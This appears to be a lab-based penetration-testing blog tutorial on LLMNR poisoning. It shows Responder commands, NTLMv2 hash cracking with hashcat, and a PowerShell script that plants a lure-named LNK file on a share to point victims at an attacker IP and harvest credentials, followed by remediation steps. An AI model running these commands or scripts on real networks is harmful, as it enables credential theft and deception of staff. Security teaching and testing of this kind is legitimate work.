Welcome to Logos Red, I go bylogos and:
Want to steal Windows credentials?
Performing an LLMNR Poisoning attack is one of the easiest ways to intercept Windows credentials so that you can crack them offline using Hashcat.
In this post, I’ll be showing you how to do so using a tool called Responder under Kali Linux.
My Promise
This post will finally end your meaningless search for a valid answer, and you will leave knowing how to perform an LLMNR Poisoning attack.
If there are still any questions left, let me know so I can add it to help the next person who will arrive here.
My Goal
To help you improve in less time than it took me and to make sure you leave with what I promised.
I want you to join our community and for this to be a place that you revisit often.
Throughout this tutorial, I’ll be using the following naming convention:
Kali Linux Machine = Damian (Attacker) (192.168.122.160)
Windows 11 Machine = Marcus Aurelius (Victim) (192.168.122.81)
Windows Server 2022 = DNS Server (192.168.122.155)
Yes. We are hacking the Emperor of Rome.
Requirements
- An Active Directory lab, such as the one I built here: How To Set Up a Kali Linux Active Directory Hacking Lab
What is LLMNR?
LLMNR (Link-Local Multicast Name Resolution) helps machines find files on a local network in case the DNS server fails to answer
It reminds me more of ARP than DNS since it’s a broadcast message for name resolution.
- Marcus attempts to find a folder but doesn’t find the location.
- It first asks the DNS server if it knows where the folder is.
- The DNS server responds that it does not.
- Marcus then asks every machine on the network if they know the location of the folder.
- Somebody responds that they do, and Marcus sends his username and password hash to that machine.
Can you find where the exploit lies?
What is LLMNR Poisoning?
LLMNR Poisoning is simply waiting for that broadcast message to appear so that we can respond that we do know where the folder is.

That is why the tool we’ll be using is called “Responder.”
- Marcus attempts to find a folder but doesn’t find the location.
- It first asks the DNS server if it knows where the folder is.
- The DNS server responds that it does not.
- Marcus asks every machine on the network if they know the location of the folder.
- Damian responds that he does, and Marcus sends his username and password hash to the attacker.
- Damian takes that hash and attempts to crack it using Hashcat.
How to perform the attack?
You will need to have Responder installed; if you’re using Kali Linux, it should be installed by default.
Else, clone the following repository and use the Python script for it:
git clone https://github.com/lgandx/Responder.gitThen type the following command to start listening:
sudo responder -I eth0 -wdYou can replace “eth0” with the interface you want to listen to.

Now go ahead and boot up your Windows 11 machine and Windows server.
On the Windows 11 machine, attempt to search for something with the following syntax:
\\folder_that_doesn't_existI recommend that you also open Wireshark on your Kali machine and analyze what has just happened. If you know a bit of networking that is.
And just as so, we’ve obtained a username and password hash that we can crack.
So let’s do that.
Cracking the Password with Hashcat
Hashing works on the basis that:
What is produced cannot be easily reversed.
So what Hashcat does is apply the same hashing algorithm to a wordlist and compare the hash it produces to the hash it has.
If they match?
Great, we cracked the password.
The best thing to do is use Hashcat on your actual machine. But considering we chose an easy password to crack, we can proceed with our Kali VM.
Hashcat works best when using a GPU to crack a password. If you’re using a VM you cannot pass through a GPU unless you’re using QEMU and have an extra GPU on hand.
On Linux, it’s usually found in your normal repositories:
sudo apt install hashcatOn Windows, you can download the binary here: https://hashcat.net/hashcat/
Copy the hash you got from before into a text file:
vim hash.txt
If you do not have rockyou.txt extracted then do so by typing:
wordlistsAnd then run the following command:
hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt
“longp@ssword1”
And we’ve cracked the password, not a really strong one is it ?
If for some reason it does not work inside your Kali VM, download Hashcat on your actual machine and run it inside there.
Remember: During a real penetration test, you should use a password-cracking rig. Or at the very least, your real machine with a decent graphics card.
LNK Attack
THIS ATTACK IS POST-COMPROMISE AND REQUIRES A REVERSE SHELL
We can also advance our responder attack by creating a file that points victims directly to us.
Let’s say that we find a writable share. We could create a file that points directly to our attacker machine while we listen with Responder.
This will effectively create a little credential farm and fast track our efforts with Responder.
All the victims have to do is go into the share. That’s it.
To do so here is the powershell script that you must run on the compromised machine:
$objShell = New-Object -ComObject WScript.Shell
$lnk = $objShell.CreateShortcut("<SHARE_LOCATION_WITH_NAME.lnk>")
$lnk.TargetPath = "\\<KALI_IP>\@icon.png"
$lnk.WindowStyle = 1
$lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
$lnk.Description = "<ATTRACTIVE_DESCRIPTION>"
$lnk.HotKey = "Ctrl+Alt+O"
$lnk.Save()
Create a file with an attractive name. Make it so that people believe something leaked, something that can be gossiped.
The attack should automatically run every time someone goes on the share but it’s good practice in case somebody has to click on it.
Or maybe someone in the office tells somebody else about “The share the has leaked Q2 employee earnings”.

Make sure to press an extra “Enter” at the end for the file to save.
Now we have a credential farm up and running.
Remediations
Disable LLMNR / NBT-NS
LLMNR is not necessarily needed and presents itself as an extra attack vector. The best course of action is to disable it, as follows:
Local Group Policy Editor -> Computer Configuration -> Administrative Templates -> Network -> DNS Client -> “Turn off multicast name resolution”

To disable NBT-NS:

Network and Sharing Center > Ethernet Adapter > TCP/IPv4 Properties > Advanced tab > WINS tab and then “Disable NetBIOS over TCP/IP”
Improve password policy

If LLMNR is needed, the next best course of action is to require strong passwords for each user. Preferably generated through a password manager such as Bitwarden: https://bitwarden.com
Which should improve both employee satisfaction due to ease of use and also improve the company’s security.
Conclusion
It is really that easy and enjoyable to intercept a password hash from a user on Active Directory.
We’ve walked through:
- What LLMNR and LLMNR poisoning is
- Performing the attack using Responder
- Cracking the hash using Hashcat
- Remediations
I thank you for reading and I trust that this post has proved useful to you.
More Resources
If you didn’t understand something or you need some help, we have our own Discord community and I currently offer free coaching.
You can also leave us some feedback with what you did not understand and we will make sure to correct it.